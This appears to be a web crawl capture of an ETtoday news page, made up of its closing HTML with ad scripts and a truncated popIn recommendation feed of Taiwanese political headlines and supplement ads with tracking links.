	tmaxTags.innerHTML += '<ins class="rmax" data-rmax-space-id="1a2687687697428b" data-rmax-space-type="NATIVE" data-target-id=".news-page .tab_content h3" data-target-index="0" data-target-pos="AFTER"></ins>';
	tmaxTags.innerHTML += '<ins class="rmax" data-rmax-space-id="1a2687687697428b" data-rmax-space-type="NATIVE" data-target-id=".news-page .tab_content h3" data-target-index="2" data-target-pos="AFTER"></ins>';
	tmaxTags.innerHTML += '<ins class="rmax" data-rmax-space-id="1a2687687697428b" data-rmax-space-type="NATIVE" data-target-id=".news-page .tab_content h3" data-target-index="4" data-target-pos="AFTER"></ins>';
	document.body.appendChild(tmaxTags);

	var script = document.createElement("script");
	script.async = true;
	script.src = "//tenmax-static.cacafly.net/ssp/adsbytenmax.js";
	document.body.appendChild(script);
}
</script>

<!-- TenMax 原生廣告 end-->





<!-- Criteo CDB - SA - 300x250 - Bottom Right -->
<!--
<div class="ad_300">
<script type="text/javascript" src="//static.ettoday.net/ad/criteo/criteo300x250-2-cdb.js"></script>
</div>
--><!-- extra 結束 -->
<!--footer 結束-->

<!--廣告 全網_大型摩天 all_300x600_1 開始-->
<div id="all_300x600_1" class="ad_300">
  <script type="text/javascript">
    var ts = Math.random();
    document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_300x600_1&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 全網_大型摩天 all_300x600_1 結束-->

<!--partner 合作媒體 開始-->
<div class="partner" id="partner">
  <div class="overlay"></div>
    <div class="btn_close_partner"></div>
    <div class="content">
      <iframe marginwidth="0" marginheight="0" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
    </div>
</div>
<!--partner 合作媒體 結束-->


<!-- dmp.js 開始 -->
<script>
var et_token = "ef2ef5ed8b5f724741f0558286a25a5d";
var kindf_name = "news";
</script>
<script src="//cdn2.ettoday.net/jquery/dmp/dmp.js"></script>
<!-- dmp.js 結束 -->
                        </div>
                        <!--c2 inner 結束-->
                    </div>
                    <!--直欄 c2 結束-->
                </div>
                <!--橫列 r1 結束-->

            </div>
            <!--container 結束-->
        </div>
        <!--container_box 結束-->
       <!--gototop 回到最上面 開始-->
       <div class="gototop">回到最上面</div>
       <!--gototop 回到最上面 開始-->
    </div>
    <!--wrapper 結束-->
</div>
<!--wrapper_box 結束-->
<!--3.15.185.30-->



</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWSamU6D5Gh57GehDCjAhzxr56xlDQdRZvCSAv3fUPSIxylDo0UtKgJK8-TOptW7YUODJIs4Znfe5Xbxno-JzhyRxX327IJQKr-1gjJeFmRYotODF5UPQQs_BxQ6uCwuP6Utndy5hQzRqfyo8dFg7C2l7ONsmPxm847zVgvZR84z2GPUsHXnB3IrdCi/_/outbrain-min./floatingad.-adtopbanner-/ifolder-ads./adframewrapper.
body_size: -1289
content:
window['e082e826-68b9-4467-bc80-3b56acd24871'] = true;

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fwww.ettoday.net%2Fnews%2F20231202%2F2632843.htm&&device=pc&media=www.ettoday.net&extra=mac&agency=popin-tw&topn=50&ad=200&r_category=all&country=tw&redirect=false&uid=8bac6308384a65222d51768401800573&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL25ld3MvMjAyMzEyMDIvMjYzMjg0My5odG0iLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUUzJTgwJThDJUU5JUEzJTlCJUU2JTk3JUE1JUU2JTlDJUFDMTU5OSVFNSU4NSU4MyVFMyU4MCU4MSVFOSU5RiU5MyVFNSU5QyU4QjEyOTklRTUlODUlODMlRTMlODAlOEQlRTQlQkYlODMlRTklOEElQjclRTUlODglQjAxMiVFRiVCQyU4RjQlRUYlQkMlODElRTglOTklOEUlRTglODglQUElRTYlOTclODUlRTUlQjElOTUlRTUlODUlQTglRTclQjclOUE4OTklRTUlODUlODMlRTglQjUlQjclMjAlN0MlMjBFVHRvZGF5JUU2JTk0JUJGJUU2JUIyJUJCJUU2JTk2JUIwJUU4JTgxJTlFJTIwJTdDJTIwRVR0b2RheSVFNiU5NiVCMCVFOCU4MSU5RSVFOSU5QiVCMiIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly93d3cuZXR0b2RheS5uZXQvbmV3cy8yMDIzMTIwMi8yNjMyODQzLmh0bSIsInVzZXJfdGRfcGxhdGZvcm0iOiJMaW51eCB4ODZfNjQiLCJ1c2VyX3RkX2hvc3QiOiJ3d3cuZXR0b2RheS5uZXQiLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY4NDAxODAwNTc3LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&callback=_p6_a0d5d01d4d8b
body_size: 33864
content:
_p6_a0d5d01d4d8b({"author_name":null,"image":"32432d2d2f345e94ecb9443c0eba33ab.jpg","common_category":["trip","business"],"image_url":"https://cdn2.ettoday.net/images/7368/e7368608.jpg","title":"「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起","category":"政治","keyword":[],"url":"https://www.ettoday.net/news/20231202/2632843.htm","pubdate":"202312020000000000","related":[],"hot":[{"url":"https://www.ettoday.net/news/20260110/3098694.htm","title":"陳昭姿卸任台灣「恐丟IPAC資格」 范雲：盼不管哪位民眾黨主席都支持","image":"21fcc6cc6df101b5316ac432c65db5cf.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553984.jpg","task":"ettoday_https","score":303},{"url":"https://www.ettoday.net/news/20260114/3100632.htm","title":"ET民調／2026台中市長！江啟臣48%大幅領先楊瓊瓔　對決綠營何欣純贏18.6％","image":"849b5d1ebcd67c2e2de865685d746661.jpg","pubdate":"202601140000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8579/e8579919.jpg","task":"ettoday_https","score":167},{"url":"https://www.ettoday.net/news/20260107/3096749.htm","title":"小二女發現「九九乘法」的奧秘！　教授全嚇到","image":"48ebda4b476bf5dc1d8e238a37a6b6a0.jpg","pubdate":"202601070000000000","category":"政治","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569336.png","task":"ettoday_https","score":80},{"url":"https://www.ettoday.net/news/20260109/3098043.htm","title":"《蔣中正日記》解密「內容超色情」　詳載每日想愛愛過程","image":"014cd8da1604c2f32e126c4f26ff4958.jpg","pubdate":"202601090000000000","category":"政治","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/5069/e5069695.jpg","task":"ettoday_https","score":45},{"url":"https://www.ettoday.net/news/20260109/3098421.htm","title":"不用逐段標【無】了！　國防部改制非機密文件「封面標7字」","image":"c0cfa8f50d19adfdd61fb7fa16e5a054.jpg","pubdate":"202601090000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571495.jpg","task":"ettoday_https","score":36},{"url":"https://www.ettoday.net/news/20260108/3097439.htm","title":"不滿陳昭姿沒辭？　林國成：「考試不及格的要留任」這什麼邏輯？","image":"0b8ec3aada11bf2283c4a62bc8c5e3da.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8380/e8380701.jpg","task":"ettoday_https","score":33},{"url":"https://www.ettoday.net/news/20260109/3097998.htm","title":"張善政旗袍說惹議　詹江村挖出鄭文燦「豆干節辣妹打臀」片反擊","image":"795f4fe75b36dba952ac09148468db9a.jpg","pubdate":"202601090000000000","category":"政治","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572251.png","task":"ettoday_https","score":31},{"url":"https://www.ettoday.net/news/20251225/3090055.htm","title":"批台灣無法死刑讓治安混亂　鄭麗文：蔡英文讓賴清德如鯁在喉","image":"196b5430eec107bf61fff080caf417d0.jpg","pubdate":"202512250000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553234.jpg","task":"ettoday_https","score":25},{"url":"https://www.ettoday.net/news/20260114/3100662.htm","title":"台積電新建5美廠不綁時間表！還換到關稅15％　專家：台美更緊密","image":"cd20907fd7eb45f3108c30f69af35921.jpg","pubdate":"202601140000000000","category":"政治","safe_text":true,"common_category":["economy","business"],"image_url":"https://cdn2.ettoday.net/images/5383/e5383380.jpg","task":"ettoday_https","score":11},{"url":"https://www.ettoday.net/news/20260107/3097157.htm","title":"罕見共識！王世堅指藍白「未來帳戶」有點荒謬　賴清德態度曝","image":"01d60b641dc1a452960d4e24290490d6.jpg","pubdate":"202601070000000000","category":"政治","safe_text":true,"common_category":["economy","business"],"image_url":"https://cdn2.ettoday.net/images/8520/e8520783.jpg","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20260110/3098685.htm","title":"「學姊」黃瀞瑩生了！　曬一家三口合照：寶貝歡迎你來到地球","image":"68622e776bccdc816488582433dcc767.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574218.jpg","task":"ettoday_https","score":8},{"url":"https://www.ettoday.net/news/20260107/3097193.htm","title":"張啓楷：若當選將推國中小營養午餐免費、65歲長者健保費全額補助","image":"5f1f1991ab242b795108c0b25bc868d7.jpg","pubdate":"202601070000000000","category":"政治","safe_text":true,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8552/e8552251.jpg","task":"ettoday_https","score":6},{"url":"https://www.ettoday.net/news/20260108/3097921.htm","title":"ET民調／2026台南市長民進黨對決謝龍介　陳亭妃、林俊憲支持度差距3.3％","image":"0f210e2035de4826c8d1e492f07dabd1.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572047.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20260113/3100218.htm","title":"初選出線　賴瑞隆：初選沒有個人勝負、團結才能守住高雄","image":"30132e713e5176a4cb1d96d600dc01a9.jpg","pubdate":"202601130000000000","category":"政治","safe_text":true,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8578/e8578726.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20251218/3086355.htm","title":"川普最新對台軍售3500億　一張圖看懂賴清德買了哪些武器！","image":"9b179991ecdac5d26da990bbc2c4b70e.jpg","pubdate":"202512180000000000","category":"政治","safe_text":false,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8543/e8543182.jpg","task":"ettoday_https","score":5},{"url":"https://www.ettoday.net/news/20260110/3095344.htm","title":"ET專訪／何欣純端牛肉：生育津貼加倍、普發現金　撕台中3標籤","image":"fe61ed4388e5f1afc270e7ad471c00c0.jpg","pubdate":"202601100000000000","category":"政治","safe_text":false,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554873.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20251225/3090062.htm","title":"綠委早藍白9個月提「兒少帳戶」　18歲可領出破百萬","image":"2aa9c4a2b5cf020fc2489848fd49e4af.jpg","pubdate":"202512250000000000","category":"政治","safe_text":false,"common_category":["economy","business"],"image_url":"https://cdn2.ettoday.net/images/8552/e8552549.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260108/3097821.htm","title":"第一線官兵交戰規則　黃重諺：領海領空越雷池一步就是7天後回家","image":"327d587a6570c65bb9d9a233069b7af0.jpg","pubdate":"202601080000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558938.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260108/3097719.htm","title":"藍最新台中市長內部民調曝光　江啟臣支持度45％勝楊瓊瓔15.5%","image":"add386a813100217596be3b70d74ace3.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8568/e8568704.jpg","task":"ettoday_https","score":4},{"url":"https://www.ettoday.net/news/20260110/3098829.htm","title":"宗教團體不動產權利歸屬審認6月到期　已有917家提出申請","image":"2c2fc8d347fb2cdea6d3e5844421f605.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["economy","business"],"image_url":"https://cdn2.ettoday.net/images/8038/e8038267.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260108/3097743.htm","title":"不只林國成「不滿陳昭姿不辭」　麥玉珍也酸：留下來法案就會過？","image":"0e2c70648ae4318a2f89cd6947343528.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8512/e8512991.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20251219/3086717.htm","title":"ET民調／屏東縣九大政策平均滿意度破7成　周春米就任縣長三周年整體施政表現76.3%","image":"053d25d679bf9ba398475146953385d3.jpg","pubdate":"202512190000000000","category":"政治","safe_text":true,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8544/e8544005.png","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20251226/3090485.htm","title":"快訊／60位贊成、51位反對！　立法院通過「彈劾賴清德」提案","image":"7d5ddd804de948f079d4478b577a8fb1.jpg","pubdate":"202512260000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554252.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260110/3093352.htm","title":"ET專訪／何欣純分析藍白合2變數　評2位可能對手曝選戰勝敗關鍵","image":"f7d4d1994e7fa8af47b4e2afb56b5868.jpg","pubdate":"202601100000000000","category":"政治","safe_text":false,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554854.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260108/3097584.htm","title":"幕後／柯建銘2度下令「人工生殖法今要出委員會」　她不滿當場拒絕","image":"66a651d55f04303d0bc7e0cc80a8293f.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570916.png","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20251229/3092029.htm","title":"快訊／總統府公布新年春聯「七喜春來」　福袋、紅包袋搶先看","image":"80983c83a102daab033d2d4ee059c1ac.jpg","pubdate":"202512290000000000","category":"政治","safe_text":true,"common_category":["business","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558047.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260110/3098714.htm","title":"館長嗆斬首被起訴點名總統出庭　賴清德：被告才需要出席","image":"08f8c2d108de4001fa8e583d4a6c928d.jpg","pubdate":"202601100000000000","category":"政治","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574100.png","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260103/3094580.htm","title":"幕後／習近平、李在明會晤將提台灣議題！　8項要求＆承諾曝光","image":"3cd1f1786ceb12b8960a81db78648fd5.jpg","pubdate":"202601030000000000","category":"政治","safe_text":false,"common_category":["politics","economy"],"image_url":"https://cdn2.ettoday.net/images/8559/e8559910.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20251217/3085286.htm","title":"陳亭妃挨批「背骨」有前例　過往爭議多","image":"9faffb4ddfb18cc5195b096cd2194946.jpg","pubdate":"202512170000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8540/e8540067.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260107/3096592.htm","title":"藍白推「彈劾賴清德」在中國社群網友熱議　但官方下架關閉留言區","image":"19688120204a44888766eed90c32d0dd.jpg","pubdate":"202601070000000000","category":"政治","safe_text":false,"common_category":["politics","economy"],"image_url":"https://cdn2.ettoday.net/images/8562/e8562367.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260107/3096965.htm","title":"一圖看懂何謂飛行員殺手「空間迷向」　解析常見4大錯覺","image":"46e5aa3e4b47a6ed96e84e829e4598e7.jpg","pubdate":"202601070000000000","category":"政治","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569799.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260113/3100145.htm","title":"國民黨農曆年前完成新北提名　鄭麗文：再與黃國昌協商或比民調","image":"f9eff2ec8e1345feb4b328391be30409.jpg","pubdate":"202601130000000000","category":"政治","safe_text":false,"common_category":["politics","economy"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553211.jpg","task":"ettoday_https","score":3},{"url":"https://www.ettoday.net/news/20260102/3094611.htm","title":"5名大法官作出「115年憲判字第1號」判決　法界傻眼：能有效？","image":"7808ea8a9e178ed0374aeb6e6662628e.jpg","pubdate":"202601020000000000","category":"政治","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8564/e8564383.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251217/3085627.htm","title":"民進黨4人「類初選」民調出爐　陳素月出線有望獲徵召參選彰化縣長","image":"06de0acb04d43271e0744b6d834038e1.jpg","pubdate":"202512170000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8541/e8541240.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260108/3097878.htm","title":"綠營高雄市長初選封關民調曝光！賴瑞隆各項指標居冠","image":"75568523714836e1ffa7b16463622965.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571938.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260101/3093950.htm","title":"獲民進黨提名參選雲林縣長　劉建國：盼讓社會看到農業的價值","image":"038e11286fbe6a72ed48be5544bf79a0.jpg","pubdate":"202601010000000000","category":"政治","safe_text":true,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8563/e8563012.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260108/3097496.htm","title":"黃國昌轟7千億軍購沒到　苗博雅曝僅3案延宕嗆：提不出清單就別造謠","image":"4cc3a697e1085fcb0e6d33153cee7e3a.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/7654/e7654600.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260110/3098680.htm","title":"柯文哲為挺陳昭姿搬出IPAC　吳思瑤：法案主張不同捍衛國家立場一致","image":"8f2b44efe9e84b801781c7976844d3d5.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8465/e8465900.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260109/3098544.htm","title":"中央社宅1387戶抽籤結果出爐　494戶婚育宅2月可入住","image":"5a76a97e15c9aba592c944dcbd4d71c5.jpg","pubdate":"202601090000000000","category":"政治","safe_text":true,"common_category":["economy","business"],"image_url":"https://cdn2.ettoday.net/images/4975/e4975488.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260102/3094289.htm","title":"快訊／柯柯笑！雙柯會密談15分鐘　聊總預算、人工生殖法","image":"c5b6baa49a74e7b72680b8827bd9176a.jpg","pubdate":"202601020000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8563/e8563636.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251230/3092360.htm","title":"中共「蟒蛇戰術」圍台軍演　邱毅：內行人一看就知","image":"bcff7649ac0e68db61cdcc7750e69554.jpg","pubdate":"202512300000000000","category":"政治","safe_text":true,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8557/e8557628.png","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260109/3098321.htm","title":"賴清德彈劾案辦公聽會學者名單出爐　張亞中、仉桂美、張其祿入列","image":"53350df07cb0fd8b7f0b2000ae5bf0b5.jpg","pubdate":"202601090000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8445/e8445943.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260106/3096664.htm","title":"表態了！將爭取議長連任　謝典霖晚間證實：我不選縣長了","image":"e6b74419da65074bd8dcb6e365b7853d.jpg","pubdate":"202601060000000000","category":"政治","safe_text":true,"common_category":["politics","economy"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569080.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20251222/3088129.htm","title":"民進黨本周提名童子瑋選基隆　陳素月選彰化、劉建國再戰雲林","image":"70113e1af0c60283becc55d78556d00f.jpg","pubdate":"202512220000000000","category":"政治","safe_text":true,"common_category":["economy","politics"],"image_url":"https://cdn2.ettoday.net/images/8526/e8526050.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260107/3097019.htm","title":"辛柏毅度蜜月返台4天出事　隊長：去冰島、芬蘭是他一輩子夢想","image":"532e577ddb3fa2e354c9d8a23ef4c45e.jpg","pubdate":"202601070000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569492.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260110/3098777.htm","title":"賴清德批藍白「為德不卒」　王鴻薇：你完全無作為才「缺德」","image":"64f6575364e912fc96a7662c4d7be342.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571143.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260107/3097047.htm","title":"讚蔣萬安免費營養午餐政策厲害　周玉蔻：綠營縣市長候選人該跟進","image":"932dbdd095b780513655aef4a940dbbe.jpg","pubdate":"202601070000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569751.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260107/3097192.htm","title":"不讓北士科變下一個內科　李四川：朝無人駕駛園區規劃","image":"a7e16cefe5ffd0965fd6961ae5786c05.jpg","pubdate":"202601070000000000","category":"政治","safe_text":true,"common_category":["economy","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570111.jpg","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260107/3096895.htm","title":"F-16近20年失事史一次看　已釀6架墜毀4人殉職","image":"e702b049447f2e3fa0b23c2d49c8ea3d.jpg","pubdate":"202601070000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569892.png","task":"ettoday_https","score":2},{"url":"https://www.ettoday.net/news/20260102/3094148.htm","title":"苗博雅用「媽媽生子」比喻1.25兆軍購　痛批藍白欺騙不懂的人","image":"5183bfb4efb12d17cbac059ab3047ad9.jpg","pubdate":"202601020000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/7660/e7660539.jpg","task":"ettoday_https","score":1}],"share":0,"pop":[],"ad":[{"_id":"527862906","title":"75%男性兩週說讚，有御瑪卡的男性就是如此地帥！","image":"https://imageaws.popin.cc/ML/9f3754747f05b273e2d6caf2c60d9837.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2d0cb2b3c1ecef1f15962c9d0f5152ac&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=ReSDPhRNmgTZxIAdvBnpcQT7d79_P-sRHfR5vpnLFJw&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4520139","nid":"527862906","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2d0cb2b3c1ecef1f15962c9d0f5152ac&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2d0cb2b3c1ecef1f15962c9d0f5152ac&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=ReSDPhRNmgTZxIAdvBnpcQT7d79_P-sRHfR5vpnLFJw&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2d0cb2b3c1ecef1f15962c9d0f5152ac&t=1768401802441&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":0.0026011438979685387,"score2":0.002686852,"privacy":"","trackingid":"2d0cb2b3c1ecef1f15962c9d0f5152ac","c2":4.975653137080371E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"526802059","title":"我們都吃了5年以上20倍濃縮三得利御瑪卡現在就體驗","image":"https://imageaws.popin.cc/ML/e87c5e587eaeac683c0e763a129411da.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=13e27a57cf8d92ce390baea2d105918d&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=RX-_ejMMbxDfl2VgnF1iRoXQ6FQg5CLh7ARjx810_j0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4520139","nid":"526802059","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=13e27a57cf8d92ce390baea2d105918d&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=13e27a57cf8d92ce390baea2d105918d&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=RX-_ejMMbxDfl2VgnF1iRoXQ6FQg5CLh7ARjx810_j0&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=13e27a57cf8d92ce390baea2d105918d&t=1768401802442&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":0.0021732396325343647,"score2":0.0022448480000000002,"privacy":"","trackingid":"13e27a57cf8d92ce390baea2d105918d","c2":4.157154180575162E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"528944671","title":"強猛的獅子竟偷吃三得利御瑪卡…沒變成獅子的你快跟上","image":"https://imageaws.popin.cc/ML/73eff0886cd4ee19afc63f03e83b7fcd.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d78a10ca533d7feec1aaa595c6b87d52&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=194r40vO0a6F5N69a64NkZn4vmEXLEJe-4xjRiyJHq4&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"528944671","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d78a10ca533d7feec1aaa595c6b87d52&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d78a10ca533d7feec1aaa595c6b87d52&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=194r40vO0a6F5N69a64NkZn4vmEXLEJe-4xjRiyJHq4&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d78a10ca533d7feec1aaa595c6b87d52&t=1768401802442&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":0.001365591367221496,"score2":0.001410588,"privacy":"","trackingid":"d78a10ca533d7feec1aaa595c6